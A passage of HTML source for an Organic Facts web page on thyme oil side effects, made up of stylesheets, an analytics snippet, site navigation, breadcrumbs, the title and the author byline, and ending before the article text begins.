rgba(81,81,81,.2)}.navbar .btn{background:0 0;border:none}.nutrition-info-wrapper{max-width:350px;float:right;overflow:hidden;margin-left:10px}.nutrition-info{border-collapse:collapse}.nutrition-info caption{background-color:#2ebef3;color:#fff;font-weight:700;padding:5px 10px;text-align:center;border-bottom:2px solid #339ec3}.nutrition-info td,.nutrition-info th{border:1px solid #eee!important;padding:5px 3px}.nutrition-info td{font-size:16px}.nutrition-info tbody,.nutrition-info thead,.nutrition-info thead .n-serving,.nutrition-info thead tr{display:block;width:100%}.nutrition-info thead .n-stat,.nutrition-info thead .n-val{display:inline-block}.nutrition-info thead .n-serving select{max-width:240px}.nutrition-info .n-stat{width:75%}.nutrition-info .n-unit{color:#777}.nutrition-info .n-val{width:25%}.nutrition-info .n-serving{text-align:center;font-size:14px}.nutrition-info caption hr{border-width:1px;border-top-color:rgba(255,255,255,.6);margin:0 auto;width:90px}.nutrition-info tbody tr,.nutrition-info thead{display:table;width:100%;table-layout:fixed}.nutrition-info tbody{overflow-y:auto;overflow-y:overlay;overflow-x:hidden;box-sizing:border-box}@media(max-width:767px){.nutrition-info-wrapper{float:none;width:100%;margin:auto}.nutrition-info tbody.height-transform{display:block!important;overflow-y:hidden;max-height:450px;-webkit-transition:max-height 1s ease;-moz-transition:max-height 1s ease;-o-transition:max-height 1s ease;-ms-transition:max-height 1s ease;transition:max-height 1s ease}.brand-logo span{font-size:9px!important}#navbar-toc.toc-pointer{font-size:18px;padding-top:6px;padding-bottom:6px}}body.home #toc-dropdown.dropdown,body.page-template-default #toc-dropdown.dropdown,body.search #toc-dropdown.dropdown{display:none}.sprite{background:url(https://assets.organicfacts.net/img/sprite-sheet-v2.png?v2);display:inline-block;height:18px;width:18px;background-size:auto 18px}.sprite.sprite20{height:20px;width:20px;background-size:auto 20px}.sprite.icon-bookmark{background-position:-144px}.sprite.icon-comment{background-position:-288px}.sprite.icon-navbar-search{background-position:-522px}.sprite.icon-search{background-position:-504px}.sprite.icon-comment{background-position:-288px}.sprite.icon-like{background-position:-198px}.sprite.icon-feedback{background-position:-270px}.sprite20.icon-like{background-position:-220px}.sprite.icon-comment{background-position:-288px}.sprite.icon-align-10{vertical-align:-10%}.sprite.icon-align-15{vertical-align:-15%}.sprite.icon-align-5{vertical-align:-5%}.sprite.icon-ref{background-position:-468px}.sprite.icon-facebook{background-position:-342px}.sprite.icon-twitter{background-position:-378px}.sprite.icon-pinterest{background-position:-396px}.sprite.icon-google-plus{background-position:-414px}.sprite.icon-email{background-position:-450px}.sprite.icon-history{background-position:-180px}.sprite20.icon-history{background-position:-200px}.sprite.icon-close{background-position:-18px}.sprite.icon-close-black{background-position:-540px}.arrow_box{position:absolute;font-size:17px;border-radius:8px;top:40px;right:0;color:#fff;background:#000;border:2px solid #c2e1f5;padding:6px 10px}.arrow_box:after,.arrow_box:before{bottom:100%;left:88.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(0,71,171,0);border-bottom-color:#000;border-width:4px;margin-left:-4px}.arrow_box:before{border-color:rgba(194,225,245,0);border-bottom-color:#c2e1f5;border-width:7px;margin-left:-7px}@media (max-width:768px){.arrow_box:after,.arrow_box:before{left:55.5%}}.brand-logo span{display:block;font-size:11px}.dropdown{position:relative;display:inline-block}.dropdown-content{visibility:hidden;position:absolute;background-color:#f1f1f1;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;opacity:0;transition-delay:.7s}.dropdown-content a{color:#000;padding:4px 0;text-decoration:none;display:block}.dropdown-content a:hover{background-color:#ddd}.dropdown:hover .dropdown-content{visibility:visible;opacity:1;transition:visibility 0s}.scroller{max-height:calc(100vh - 75px);overflow-y:scroll;overscroll-behavior:contain;float:right!important;right:0;left:auto}#ask-question-modal .cma-form-inner input[type=text]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=email]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=checkbox]{padding-left:25px}#ask-question-modal .cma-form-inner input:focus{border:2px solid #2cace2;color:#000}.cma-form-container #ask-question-modal .cma-attach-video-tip{display:none}#ask-question-modal .cma-form-inner input[type=submit]{display:block!important;background:#4fc0e8;border:none!important;border-radius:5px;cursor:pointer;color:#fff;font-weight:400!important;margin:1em 0!important;text-transform:uppercase;font-size:14px!important;height:48px!important;line-height:44px!important;padding:0 25px!important}.form-control-textarea{width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.youtube-bottom-tag{text-align:center;margin:8px 0 8px}#yt-button-container-render{text-align:center}.nutrition-info caption{caption-side:top}.nutrition-info-wrapper{border:1px solid #aeaeae}.nutrition-info tbody{max-height:450px}body.manual-internal-link .of-internal-link{font-weight:600}a#reporterror{cursor:pointer}.single-author{margin-top:0}.custom-menu .collapse{display:none}.custom-menu .collapse.show{display:block}.custom-menu{font-size:20px;padding:10px 20px 10px 25px}.custom-menu li ul{padding-left:15px}.custom-menu li{line-height:2;padding:5px 0}#drawerExample ul.custom-menu>li>a{display:block;width:100%;background:#eee;margin-top:3px;margin-bottom:3px;padding:2px 5px}#drawerExample ul.custom-menu>li>a:after{position:absolute;right:15px;top:25px}#drawerExample ul.custom-menu ul>li>a{display:block;width:100%}#drawerExample ul.custom-menu ul>li>a:hover{color:#777;background-color:#fff}.google-custom-searchbox .gsc-input-box table{margin-bottom:5px}.google-custom-searchbox td.gsib_b{padding:0;border:unset}.google-custom-searchbox td.gsc-search-button{display:none}.google-custom-searchbox .gsib_a input{background:0 0!important;text-indent:unset!important}.mailchimp-signup-form{background-color:#faebd7;margin:15px 0;padding:6px 15px;border:1px solid #c5c5c5}#top-navbar-menu .dropdown-toggle::after{display:none}#top-navbar-menu .dropdown:hover>.dropdown-menu{display:block}#top-navbar-menu li.nav-item.dropdown{margin:0 1em}#top-navbar-menu li.nav-item.dropdown>a{font-weight:600}#top-navbar-menu li.nav-item.dropdown .dropdown-item{font-weight:500}div.drawer-contents hr{margin:0}div#mc_embed_signup_scroll h2{margin-top:0}.modal-title{margin:0}.drawer-contents{overscroll-behavior:contain}.btn-outline-evidence-based{border-radius:25px;padding:2px 12px;margin-left:4px;font-size:13px;margin-bottom:2px}#evidence-based-modal .modal-body{padding:0rem 1rem}.wp-caption p.wp-caption-text{width:100%;max-width:700px;margin:0 auto!important;text-align:left!important}.sidebar-widget-container{margin-bottom:20px;border-radius:2px}aside{display:none}.single aside{display:block}.sidebar-widget-head{font-size:2rem;margin-top:0}.sidebar-articles-title{font-size:1.75rem;font-weight:600}.sidebar-articles-snippet:not(:last-child){margin-bottom:1rem}.mc-field-group.form-group{margin-right:.5rem!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-bottom:1.2rem}.google-custom-searchbox td.gsib_a{border:none}.google-custom-searchbox .gsc-input-box{border-radius:unset}.rating-container .rateit{margin-top:5px}#top-search-form{position:absolute;z-index:1000;width:100%;padding:0 16px}.wprm-rating-star svg{vertical-align:middle;width:16px;height:16px;margin:0}.wprm-recipe{overflow:auto;zoom:1;text-align:left;clear:both}.wprm-recipe *{box-sizing:border-box}.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h2,.wprm-recipe h3{clear:none;font-variant:normal;text-transform:none;letter-spacing:normal;margin:0;padding:0}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.wprm-recipe-details-container-inline{display:inline}.wprm-recipe-details-unit{font-size:.8em}.wprm-block-text-normal{font-weight:400;font-style:normal;text-transform:none}.wprm-block-text-bold{font-weight:700!important}.wprm-block-text-faded{opacity:.6}.wprm-recipe-icon svg{vertical-align:middle;margin-top:-.15em;width:1.3em;height:1.3em;overflow:visible}.wprm-recipe-image img{display:block;margin:0 auto}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded{opacity:.7}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-instructions-container .wprm-recipe-instruction-image{margin:5px 0 15px}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-width:1px;border-style:solid;padding:5px}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating svg{vertical-align:middle;margin-top:-.15em!important;width:1.1em;height:1.1em;margin:0}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:.8em}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-recipe li{position:relative}.wprm-user-rating.wprm-user-rating-allowed .wprm-rating-star{cursor:pointer} .green3 .newsletter-form-title { color: #028b6f; } .newsletter-form-title { font-size: 2rem; font-weight: 600; line-height: 1.2; }
</style>
<style>
/* Preventing a FOUC of the top menu */
.h-small {
    float: right;
    font-size: 12px!important;
}

.h-small-menu>li>a {
    font-weight: normal!important;
    padding: 0 15px;
}
</style>

<!-- <link rel="preload" href="https://assets.organicfacts.net/fonts/Source_Sans_Pro/source-sans-pro-v11-latin-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"> -->

<!-- <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" src="/get-country.js"></script> -->


<script data-cfasync="false" type="text/javascript">
  var DONOTOPTIMIZE = true;
  var no_ad_country_list = ["PH", "PK", "LK", "BD", "NP", "TR", "EG"];
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('set', 'anonymizeIp', true); 
  ga('create', 'UA-484398-2', 'auto');
  ga('send', 'pageview');
  ga('set', 'transport', 'beacon');
</script>

<!-- misc critical css -->
<style>
/* new css */
@media (min-width: 991px) {
  #top-navbar-menu {
    background: transparent;
    margin-top: -35px;
    width: auto !important;
  }
  #top-navbar-menu ul.navbar-nav {
    margin-top: -20px;
    padding-bottom: 20px;
  }
}

/* EOF:: new css */



h1,h2,h3,h4,h5,h6 {
  letter-spacing: -0.02em;
}
#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-number {
  height: 32px !important;
}
#top-navbar-menu .dropdown:hover>.dropdown-menu {
  margin-top: 0px;
}
.lyte-wrapper div {
  margin: 0px;
  overflow: hidden;
}
.lyte, .lyMe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  background-color: #777;
}
strong{font-weight: bolder}
.user-activity-buttons {
  margin: 16px 0;
}

.user-activity-buttons .user-activity-label {
  margin-left: 8px;
}
.user-activity-buttons button {
  margin-right: 16px;
}

.of-author-profile {
  border: 1px solid #ccc;
  margin: 16px 0;
  padding: 16px;
}

.of-author-profile .of-author-pic {
  float: left;
  margin-right: 16px;
}
</style>

<!-- ad critical css -->
<style>
@media (max-width: 767px) {
  .of-ad {
    text-align:center;
    width: 100%;
  }
}

@media (min-width: 768px) {
  .of-ad {
    float: left;
    margin: 16px 16px 16px 0!important;
  }
}
</style>

<!-- Line clamp critical -->
<style>
.primary-multiline-ellipsis {
  display: -webkit-box;
  -webkit-line-clamp: 8;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.secondary-multiline-ellipsis {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.content-post,
.content-post .content-body {
  height: 100%;
}
</style>


</head>
<body class="post-template-default single single-post postid-78656 single-format-standard green3 sidebar-right dblclk"  data-category="oils" >
<div class="what-size"></div>
<main id="site">
 <div id="drawerExample" class="drawer dw-xs-10 dw-sm-6 dw-md-4 fold" aria-labelledby="drawerExample">
        <div class="drawer-contents">
            <div class="drawer-heading">
                <span class="drawer-title">Menu</span>
		<a id="drawer-close" class="drawer-close btn"  href="#drawerExample" data-toggle="drawer">
		<span class="sprite icon-close"></span>
          	</a>
	   </div>
            <ul class="drawer-nav d-none rdsitemenu">
                <li role="presentation"><a href="/history"><span class="sprite sprite20 icon-history icon-align-10"></span>Read Articles</a></li>
                <li role="presentation"><a href="/saved-articles"><span class="sprite icon-bookmark icon-align-10"></span>Saved Articles</a></li>
                <li role="presentation"><a href="/liked-articles"><span class="sprite sprite20 icon-like icon-align-10"></span>Liked Articles</a></li>
 <!--
		<li role="presentation"><a href="#"><span class="sprite icon-history icon-align-10"></span>Notifications</a></li>
-->
            </ul>

	    <ul id="accordion" class="list-unstyled components custom-menu">
		<li>
                    <a href="#foodSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="foodSubmenu">Food</a>
                    <ul class="collapse list-unstyled" id="foodSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/fruit">Fruits</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/herbs-and-spices">Herbs</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/vegetable">Vegetables</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/seed-and-nut">Seeds &amp; Nuts</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/cereal">Cereals</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/animal-product">Fish &amp; Meat</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits">View All</a>
                        </li>
                    </ul>
		</li>
                <li>
                    <a href="#beverageSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="beverageSubmenu">Beverage</a>
                    <ul class="collapse list-unstyled" id="beverageSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/beverage">Types &amp; Benefits</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#recipeSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="recipeSubmenu">Recipes</a>
                    <ul class="collapse list-unstyled" id="recipeSubmenu" data-parent="#accordion">
                        <li>
                           <a href="https://www.organicfacts.net/recipe">View All</a>
                        </li>
			<hr>
			<li>
                           <a href="https://www.organicfacts.net/recipe-submission">Submit Recipe</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#essentialoilSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="essentialoilSubmenu">Essential Oils</a>
                    <ul class="collapse list-unstyled" id="essentialoilSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/essential-oils">Types &amp; Benefits</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#mentalHealthSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="mentalHealthSubmenu">Mental Health</a>
                    <ul class="collapse list-unstyled" id="mentalHealthSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/mental-health">View All</a>
                        </li>
                    </ul>
                </li>
		<li>
                    <a href="#weightlossSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="weightlossSubmenu">Weight Loss</a>
                    <ul class="collapse list-unstyled" id="weightlossSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/search_gcse?q=diet">Diet Plans</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/animal-product/benefits-of-honey-in-weight-loss.html">Honey</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/home-remedies/weight-loss.html">Top Remedies</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/black-seed-oil-for-weight-loss.html">Black Seed Oil</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/best-tea-weight-loss.html">Best Teas</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/weight-loss">View All</a>
                        </li>
                    </ul>
                </li>
	        <li>
                    <a id="lifestyleSidemenu" href="#lifestyleSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="lifestyleSubmenu">Lifestyle</a>
                    <ul class="collapse list-unstyled" id="lifestyleSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-and-lifestyle">View All</a>
                        </li>
                    </ul>
                </li>
		<li>
                    <a href="#wellnessSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="wellnessSubmenu">Wellness</a>
                    <ul class="collapse list-unstyled" id="wellnessSubmenu" data-parent="#accordion">
                        <li>
			    <a href="https://www.organicfacts.net/fitness">Fitness</a>
			</li>
			<li>
			    <a href="https://www.organicfacts.net/minerals">Minerals</a>
			</li>
			<li>
			    <a href="https://www.organicfacts.net/vitamins">Vitamins</a>
			</li>
			<li>
			   <a href="https://www.organicfacts.net/other">Other</a>
			</li>
                    </ul>
                </li>
                <li>
                    <a href="#conditionsSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="conditionsSubmenu">Conditions A-Z</a>
                    <ul class="collapse list-unstyled" id="conditionsSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-conditions">Diseases</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/home-remedies">Remedies</a>
                        </li>
                    </ul>
                </li>
		              <!--  <li>
                    <a id="videoSidemenu" href="#videoSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="videoSubmenu">Videos</a>
                    <ul class="collapse list-unstyled" id="videoSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/videos">View All</a>
                        </li>
                    </ul>
                </li>  -->
            </ul>

            <ul class="drawer-nav d-none">
              <li role="presentation"><a id="reporterror"><span class="sprite icon-feedback icon-align-10"></span>Report Error</a></li>
            </ul>
	    

        </div>
    </div>
<nav id="navbar-top" class="navbar navbar-expand-sm flex-column">
        <!--div class="drawer-controls ">
            <a href="#drawerExample" data-toggle="drawer" aria-foldedopen="false" aria-controls="drawerExample" class="btn navbar-btn"><i class="fa fa-bars"></i></a>
        </div-->
	<div class="w-100 d-flex h-100 h-100">
	<div id="top-search-form" class="navbar-form navbar-center navbar-search form-inline d-none col-12" role="search">
	<div class="google-custom-searchbox m-0 m-sm-auto m-md-0">
        <gcse:searchbox-only enableAutoComplete="true" resultsUrl="https://www.organicfacts.net?page_id=24952/"></gcse:searchbox-only>
	</div>
	<span class="search-form-buttons">
	<button id="navbar-search-submit" type="submit" class="btn py-3 submit d-none" ><div class="sprite icon-search"></div></button>
	<button id="navbar-search-close" class="btn py-3 submit" ><div class="sprite icon-close-black"></div></button>
	</span>
	</div>
      <a id="drawer-open" href="#drawerExample" data-toggle="drawer" aria-controls="drawerExample" class="btn navbar-btn align-self-center"><div id="drawerControl" class="sprite icon-align-10"></div></a>
    <!--span class="navbar-toggler-icon"></span-->
    <a id="navbar-brand" data-ga-cat="navbar-brand" class="navbar-brand brand-logo text-center text-md-left" href="https://www.organicfacts.net/" title="Organic Facts" rel="home">
	<img class="img-responsive" src="https://assets.organicfacts.net/img/of-logo-tagline.svg" alt="Organic Facts">
	<span class="d-none">Unbiased information on health</span>
	</a>



   <!-- <form action="/" class="form-inline navbar-search search my-2 my-lg-0 d-none d-md-block ml-auto col-md-4">
      <input name="s" class="form-control mr-sm-2" type="search" placeholder="Search" aria-label="Search">
      <button class="btn py-1 mr-2 submit" type="submit"><i class="sprite icon-search icon-align-15" aria-hidden="true"></i></button>
    </form> -->
    <div class="google-custom-searchbox my-2 my-lg-0 d-none d-md-block ml-auto col-md-4 col-lg-3 align-self-center">
	<input id="of-gcse-searchbox" placeholder="Search for Benefits, Articles, Recipes & more..." class="gsc-input-box d-none">
	<gcse:searchbox-only enableAutoComplete="true" resultsUrl="https://www.organicfacts.net?page_id=24952/"></gcse:searchbox-only>
    </div>
  <p class="arrow_box d-none" id="savearticleid">bookmark this article</p><!--added by Aneesh -->
	<div class="navbar-buttons-container align-self-center">

	<a id="navbar-comments-icon" href="#comments-container" class="btn navbar-btn home-hide" ><div class="sprite icon-comment icon-align-10" aria-hidden="true"></div></a>
	<a id="button-save-post" class="btn navbar-btn home-hide d-none" onclick="toggleSavePost()"><div class="sprite icon-bookmark icon-align-10" aria-hidden="true"></div></a>
	<a id="navbar-search-icon" class="btn navbar-btn d-md-none" ><div class="sprite icon-navbar-search icon-align-10" aria-hidden="true"></div></a>
		</div>
    <!--ul class="navbar-nav ml-auto">
      <li class="nav-item active">
        <a class="nav-link" href="#">Home <span class="sr-only">(current)</span></a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">Link</a>
      </li>
    </ul-->

    <!--Dropdown hover-->
    <div id="toc-dropdown" class="dropdown d-none align-self-center">
      <button class="btn btn-of-primary dropdown-toggle" data-toggle="dropdown">TABLE OF CONTENTS</button>
      <div class="dropdown-content scroller">
        <div class="toc-links">
        </div>
       </div>
    </div>
    <!--End-->
	</div>
	<div id="top-navbar-menu" class="w-100 d-none d-lg-flex text-center">
    <ul class="navbar-nav mx-auto">
	<li class="nav-item dropdown">
        	<a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Food</a>
        	<div class="dropdown-menu" aria-labelledby="navbarDropdown">
          	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/fruit">Fruits</a>
           	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/herbs-and-spices">Herbs</a>
          	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/vegetable">Vegetables</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/seed-and-nut">Seeds &amp; Nuts</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/cereal">Cereals</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/animal-product">Fish &amp; Meat</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits">View All</a>
        	</div>
      	</li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beverage</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/beverage">Types &amp; Benefits</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recipes</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/recipe">View All</a>
		  <div class="dropdown-divider"></div>
		  <a class="dropdown-item" href="https://www.organicfacts.net/recipe-submission">Submit Recipe</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Essential Oils</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/essential-oils">Types &amp; Benefits</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Weight Loss</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
		  <a class="dropdown-item" href="https://www.organicfacts.net/search_gcse?q=diet">Diet Plans</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/animal-product/benefits-of-honey-in-weight-loss.html">Honey</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/home-remedies/weight-loss.html">Top Remedies</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/black-seed-oil-for-weight-loss.html">Black Seed Oil</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/best-tea-weight-loss.html">Best Teas</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/weight-loss">View All</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Wellness</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/fitness">Fitness</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/minerals">Minerals</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/vitamins">Vitamins</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/other">Other</a>
                </div>
        </li>
       <!-- <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Videos</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/videos">View All</a>
                </div>
        </li> -->
        </ul>
</div>
</nav>

<style>
.header-ad {
  height: 300px;
  overflow: hidden;
  padding-top: 28px;
  max-width: 1200px;
  margin: 0 auto;
}
@media (max-width: 728px) {
  .header-ad {
    height: 300px;
    padding-top: 10px;
    margin-bottom: 10px;
  }
}
</style>
<div class="header-ad">
  <!-- 71161633/article_header/article_header -->
  <div data-fuse="22453978185"></div>
</div>

<div id="site-body">

<div id="site-content" class="clearfix">

<div class="scroll-share">
	</div>

	
	<div id="site-content-column">
		<div id="sidemenu" class="hidden-xs hidden-sm">
		<ul>
		</ul>
	</div>


	<article class="post-id cat-id post-78656 post type-post status-publish format-standard has-post-thumbnail category-oils tag-anxiety tag-inflammation tag-arthritis tag-antibacterial tag-antioxidant tag-stress tag-stimulant tag-menopause tag-hormones tag-oil tag-thyme tag-aromatherapy tag-circulation tag-menstruation tag-energy tag-thymol tag-mood-swings tag-benefits tag-side-effects tag-uses tag-diffuser tag-immune-health" data-cat-id="128"
 data-post-id="78656">

	
		<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.organicfacts.net"><span itemprop="name">Home</span></a> <span itemprop="position" content="1" class="sep">&rsaquo;</span> </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.organicfacts.net/health-benefits/herbs-and-spices"><span itemprop="name">Herbs and Spices</span></a> <span itemprop="position" content="2" class="sep">&rsaquo;</span> </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/thyme.html"><span itemprop="name">Thyme</span></a> <span itemprop="position" content="3" class="sep">&rsaquo;</span> </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.organicfacts.net/health-benefits/essential-oils/thyme-essential-oil.html"><span itemprop="name">Thyme Oil</span></a> <span itemprop="position" content="4" class="sep">&rsaquo;</span> </li><li class="last"><span>Thyme Oil Side Effects</span></li></ol>
	<!-- /61012164/web-ad-in-header -->
	<style>
		#div-gpt-ad-1542625002312-0 {
			text-align: center;
			height: 250px;
		}
		@media(min-width: 768px) {
			#div-gpt-ad-1542625002312-0 {
				display: none;
			}
		}
	</style>
	<!--div id='div-gpt-ad-1542625002312-0' style='height:250px; width:300px; text-align:center; margin: 0 auto;'>
	<script type="text/plain" data-cookieconsent="marketing">
	var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if (windowWidth <= 767) {
		document.getElementById('div-gpt-ad-1542625002312-0').setAttribute("style", "");
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1542625002312-0'); });
	}
	</script>
	</div-->

	<h1 class="single-title entry-title ">4 Common Side Effects Of Thyme Oil</h1>

		<p class="single-author">by <span class="author single-author-name"><b><a rel="nofollow" href="https://www.organicfacts.net/author/john" title="John Staughton (BASc, BFA)">John Staughton (BASc, BFA)</a></b></span>
		 last updated - <time class="updated" datetime="2020-02-12T01:18:40-08:00" style="">February 12, 2020</time>
         
	        <button id="evidence-based-btn" type="button" class="btn btn-outline-evidence-based" data-toggle="modal" data-target="#evidence-based-modal"><span>&#10003;</span> Evidence Based</button>	</p>
	

	
	
	<!-- <div class="single-meta"></div> -->

	
